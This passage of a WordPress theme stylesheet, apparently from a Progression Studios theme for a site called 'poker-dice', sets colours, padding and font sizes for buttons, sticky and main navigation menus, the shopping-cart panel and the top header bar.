	#boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button { font-size:15px; }
	.wp-block-button a.wp-block-button__link:hover,
	body #widget-area-progression .progression-studios-social-icons-widget-container a.progression-button:hover, body #content-pro .woocommerce #payment input.button:hover, #boxed-layout-pro .woocommerce-shop-single .summary button.button:hover, #boxed-layout-pro .woocommerce-shop-single .summary a.button:hover, .wpcf7-form input.wpcf7-submit:hover, #respond input.submit:hover,
	.tagcloud a:hover, #boxed-layout-pro .woocommerce .shop_table input.button:hover, #boxed-layout-pro .form-submit input#submit:hover, #boxed-layout-pro input.button:hover, .tml-submit-wrap input.button-primary:hover, .acf-form-submit input.button:hover, .tml input#wp-submit:hover, #boxed-layout-pro #customer_login input.button:hover, #boxed-layout-pro .woocommerce-checkout-payment input.button:hover, #boxed-layout-pro button.button:hover, #boxed-layout-pro a.button:hover, .infinite-nav-pro a:hover, #newsletter-form-fields input.button:hover, a.progression-studios-button:hover, .post-password-form input[type=submit]:hover, #respond input#submit:hover {
		background:#be7900;
		color:#ffffff;
	}
	
	.progression-page-nav a span {
		color:#694900;
	}
	.woocommerce-shop-single .quantity input:focus,
	.woocommerce #respond p.comment-form-email input:focus, .woocommerce #respond p.comment-form-author input:focus, .woocommerce #respond p.comment-form-comment textarea:focus,  #no-results-pro .search-form input.search-field:focus, body #content-pro form.woocommerce-checkout textarea:focus, body #content-pro form.woocommerce-checkout input:focus, #respond p.comment-form-comment input:focus, #respond p.comment-form-comment textarea:focus, #panel-search-progression .search-form input.search-field:focus, form#mc-embedded-subscribe-form  .mc-field-group input:focus, body .acf-form .acf-field .acf-input textarea:focus, body .acf-form .acf-field .acf-input-wrap input:focus, .tml input:focus, .tml textarea:focus, .woocommerce input:focus, #content-pro .woocommerce table.shop_table .coupon input#coupon_code:focus, #content-pro .woocommerce table.shop_table input:focus, form.checkout.woocommerce-checkout textarea.input-text:focus, form.checkout.woocommerce-checkout input.input-text:focus, #newsletter-form-fields input:focus, .wpcf7-form select:focus, blockquote, .post-password-form input:focus, .search-form input.search-field:focus, #respond textarea:focus, #respond input:focus, .wpcf7-form input:focus, .wpcf7-form textarea:focus { border-color:#febd00;  }
	/* END BUTTON STYLES */
	
	/* START Sticky Nav Styles */
	.progression-studios-transparent-header .progression-sticky-scrolled header#masthead-pro, .progression-sticky-scrolled header#masthead-pro, #progression-sticky-header.progression-sticky-scrolled { background-color:#231f20; }
	body .progression-sticky-scrolled #logo-po img {
		width:120px;
		
		
	}
	
	
			.progression-sticky-scrolled .active-mobile-icon-pro .mobile-menu-icon-pro, .progression-sticky-scrolled .mobile-menu-icon-pro,  .progression-sticky-scrolled .mobile-menu-icon-pro:hover,
	.progression-sticky-scrolled #progression-studios-header-search-icon i.pe-7s-search,
	.progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a, .progression-sticky-scrolled .sf-menu a {
		color:#ffffff;
	}	
	
		.progression-sticky-scrolled #progression-studios-header-search-icon:hover i.pe-7s-search, .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover, .progression-sticky-scrolled .sf-menu a:hover, .progression-sticky-scrolled .sf-menu li.sfHover a, .progression-sticky-scrolled .sf-menu li.current-menu-item a {
		color:#cd181f;
	}
	
	/* END Sticky Nav Styles */
	/* START Main Navigation Customizer Styles */
	#progression-shopping-cart-count a.progression-count-icon-nav, nav#site-navigation { letter-spacing: 0.5px; }
	#progression-inline-icons .progression-studios-social-icons a {
		color:#ffffff;
		padding-top:31px;
		padding-bottom:31px;
		font-size:17px;
	}
	.mobile-menu-icon-pro {
		min-width:20px;
		color:#ffffff;
		padding-top:31px;
		padding-bottom:29px;
		font-size:20px;
	}
	.mobile-menu-icon-pro span.progression-mobile-menu-text {
		font-size:14px;
	}
	#progression-shopping-cart-count span.progression-cart-count {
		top:33px;
	}
	#progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon {
		color:#ffffff;
		padding-top:28px;
		padding-bottom:28px;
		font-size:26px;
	}
	#progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon:hover,
	.activated-class #progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon { 
		color:#ffffff;
	}
	#progression-studios-header-search-icon i.pe-7s-search {
		color:#ffffff;
		padding-top:29px;
		padding-bottom:29px;
		font-size:24px;
	}
	.sf-menu a {
		color:#ffffff;
		padding-top:34px;
		padding-bottom:34px;
		font-size:14px;
		
	}
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon i.pe-7s-search, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon i.pe-7s-search, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a  {
		color:#ffffff;
	}
	
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a:hover,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a:hover,
	.active-mobile-icon-pro .mobile-menu-icon-pro,
	.mobile-menu-icon-pro:hover,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon:hover i.pe-7s-search, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count a.progression-count-icon-nav:hover, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a:hover, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon:hover i.pe-7s-search, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count a.progression-count-icon-nav:hover, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a:hover, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a,
	#progression-studios-header-search-icon:hover i.pe-7s-search, #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, #progression-inline-icons .progression-studios-social-icons a:hover, #progression-shopping-cart-count a.progression-count-icon-nav:hover, .sf-menu a:hover, .sf-menu li.sfHover a, .sf-menu li.current-menu-item a {
		color:#cd181f;
	}
	#progression-checkout-basket, #panel-search-progression, .sf-menu ul {
		border-color:#febd00;
		background:#ffffff;
	}
	#main-nav-mobile { background:#ffffff; }
	ul.mobile-menu-pro li a { color:#888888; }
	ul.mobile-menu-pro .sf-mega .sf-mega-section li a, ul.mobile-menu-pro .sf-mega .sf-mega-section, ul.mobile-menu-pro.collapsed li a {border-color:#ececec;}
	
	.sf-menu li li a { 
		letter-spacing:0px;
		font-size:13px;
	}
	#progression-checkout-basket .progression-sub-total {
		font-size:13px;
	}
	#panel-search-progression input, #progression-checkout-basket ul#progression-cart-small li.empty { 
		font-size:13px;
	}
	.progression-sticky-scrolled #progression-checkout-basket, .progression-sticky-scrolled #progression-checkout-basket a, .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, #panel-search-progression .search-form input.search-field, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover.highlight-button li a, .sf-menu li.current-menu-item.highlight-button li a, .progression-sticky-scrolled #progression-checkout-basket a.cart-button-header-cart:hover, .progression-sticky-scrolled #progression-checkout-basket a.checkout-button-header-cart:hover, #progression-checkout-basket a.cart-button-header-cart:hover, #progression-checkout-basket a.checkout-button-header-cart:hover, #progression-checkout-basket, #progression-checkout-basket a, .sf-menu li.sfHover li a, .sf-menu li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a {
		color:#888888;
	}
	.progression-sticky-scrolled .sf-menu li li a:hover,  .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression-sticky-scrolled .sf-menu li.current-menu-item li a, .sf-menu li.sfHover li a, .sf-menu li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a { 
		background:none;
	}
	.progression-sticky-scrolled #progression-checkout-basket a:hover, .progression-sticky-scrolled #progression-checkout-basket ul#progression-cart-small li h6, .progression-sticky-scrolled #progression-checkout-basket .progression-sub-total span.total-number-add, .progression-sticky-scrolled .sf-menu li.sfHover li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li li li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover.highlight-button li a:hover, .sf-menu li.current-menu-item.highlight-button li a:hover, #progression-checkout-basket a.cart-button-header-cart, #progression-checkout-basket a.checkout-button-header-cart, #progression-checkout-basket a:hover, #progression-checkout-basket ul#progression-cart-small li h6, #progression-checkout-basket .progression-sub-total span.total-number-add, .sf-menu li.sfHover li a:hover, .sf-menu li.sfHover li.sfHover a, .sf-menu li.sfHover li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover li li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover li li li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a { 
		color:#0f0f10;
	}
	
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count span.progression-cart-count,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count span.progression-cart-count,
	#progression-shopping-cart-count span.progression-cart-count { 
		background:#ffffff; 
		color:#0a0715;
	}
	.progression-sticky-scrolled .sf-menu .progression-mini-banner-icon,
	.progression-mini-banner-icon {
		background:#ffffff; 
		color:#000000;
	}
	.progression-mini-banner-icon {
		top:16px;
		right:11px; 
	}
	.sf-menu ul {
		margin-left:20px; 
	}
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.highlight-button a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.highlight-button a:hover, .sf-menu li.sfHover.highlight-button a, .sf-menu li.current-menu-item.highlight-button a, .sf-menu li.highlight-button a, .sf-menu li.highlight-button a:hover {
		color:#ffffff; 
	}
	.sf-menu li.highlight-button a:hover {
		color:#ffffff; 
	}
	#progression-checkout-basket ul#progression-cart-small li, #progression-checkout-basket .progression-sub-total, #panel-search-progression .search-form input.search-field, .sf-mega li:last-child li a, body header .sf-mega li:last-child li a, .sf-menu li li a, .sf-mega h2.mega-menu-heading, .sf-mega ul, body .sf-mega ul, #progression-checkout-basket .progression-sub-total, #progression-checkout-basket ul#progression-cart-small li { 
		border-color:#ececec;
	}
	
	.sf-menu a:before {
		margin-left:22px;
	}
	.sf-menu a:hover:before, .sf-menu li.sfHover a:before, .sf-menu li.current-menu-item a:before {
	   width: -moz-calc(100% - 44px);
	   width: -webkit-calc(100% - 44px);
	   width: calc(100% - 44px);
	}
	#progression-inline-icons .progression-studios-social-icons a {
		padding-left:15px;
		padding-right:15px;
	}
	#progression-studios-header-search-icon i.pe-7s-search {
		padding-left:22px;
		padding-right:22px;
	}
	#progression-inline-icons .progression-studios-social-icons {
		padding-right:15px;
	}
	.sf-menu a {
		padding-left:22px;
		padding-right:22px;
	}
	
	.sf-menu li.highlight-button { 
		margin-right:15px;
		margin-left:15px;
	}
	.sf-menu li:last-child .sf-with-ul,
	.sf-arrows .sf-with-ul {
		padding-right:37px;
	}
	.sf-arrows .sf-with-ul:after { 
		right:31px;
	}
	
	.rtl .sf-arrows .sf-with-ul {
		padding-right:22px;
		padding-left:37px;
	}
	.rtl  .sf-arrows .sf-with-ul:after { 
		right:auto;
		left:31px;
	}
	
	@media only screen and (min-width: 960px) and (max-width: 1300px) {
		#post-secondary-page-title-pro, #page-title-pro {
			padding-top:20px;
			padding-bottom:20px;
		}	
		.sf-menu a:before {
			margin-left:18px;
		}
		.sf-menu a:hover:before, .sf-menu li.sfHover a:before, .sf-menu li.current-menu-item a:before {
		   width: -moz-calc(100% - 38px);
		   width: -webkit-calc(100% - 38px);
		   width: calc(100% - 38px);
		}
		.sf-menu a {
			padding-left:18px;
			padding-right:18px;
		}
		.sf-menu li.highlight-button { 
			margin-right:10px;
			margin-left:10px;
		}
		.sf-arrows .sf-with-ul {
			padding-right:35px;
		}
		.sf-arrows .sf-with-ul:after { 
			right:29px;
		}
		.rtl .sf-arrows .sf-with-ul {
			padding-left:22px;
			padding-left:35px;
		}
		.rtl .sf-arrows .sf-with-ul:after { 
			right:auto;
			left:29px;
		}
		#progression-inline-icons .progression-studios-social-icons a {
			padding-left:10px;
			padding-right:10px;
		}
		#progression-studios-header-search-icon i.pe-7s-search {
			padding-left:18px;
			padding-right:18px;
		}
		#progression-inline-icons .progression-studios-social-icons {
			padding-right:10px;
		}
	}
	
	
		
	
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon i.pe-7s-search, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon i.pe-7s-search, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a {
		color:#ffffff;
	}	
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon:hover i.pe-7s-search, .progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, .progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover,  .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon:hover i.pe-7s-search, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover,  .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a {
		color:#cd181f;
	}
	
	
	
	/* END Main Navigation Customizer Styles */
	/* START Top Header Top Styles */
	#poker-dice-progression-header-top {
		font-size:13px;
		
	}
	#poker-dice-progression-header-top .sf-menu a {
		font-size:13px;
	}
	.progression-studios-header-left .widget, .progression-studios-header-right .widget {
		padding-top:21px;
		padding-bottom:20px;
	}
	#poker-dice-progression-header-top .sf-menu a {
		padding-top:22px;
		padding-bottom:22px;
	}
	#poker-dice-progression-header-top  .progression-studios-social-icons a {
		font-size:13px;
		min-width:14px;
		margin:15px 10px 0px 0px;
		background:rgba(255,255,255,  0.14);
		color:#bbbbbb;
	}
	#poker-dice-progression-header-top .progression-studios-social-icons a:hover {
		color:#ffffff;
		background:rgba(255,255,255,  0.2);
	}
	#main-nav-mobile .progression-studios-social-icons a {
		background:rgba(255,255,255,  0.14);
		color:#bbbbbb;
	}
	#poker-dice-progression-header-top a, #poker-dice-progression-header-top .sf-menu a, #poker-dice-progression-header-top {
		color:#ffffff;
	}
	#poker-dice-progression-header-top a:hover, #poker-dice-progression-header-top .sf-menu a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover a {
		color:#ffffff;
	}

	#poker-dice-progression-header-top .sf-menu ul {
		background:#333333;
	}
	#poker-dice-progression-header-top .sf-menu ul li a { 
		border-color:#444444;
	}

	.progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, #poker-dice-progression-header-top .sf-menu li.sfHover li a, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li a, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li a, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a {
		color:#b4b4b4; }
	.progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top  .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li li a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top  .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li li a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover 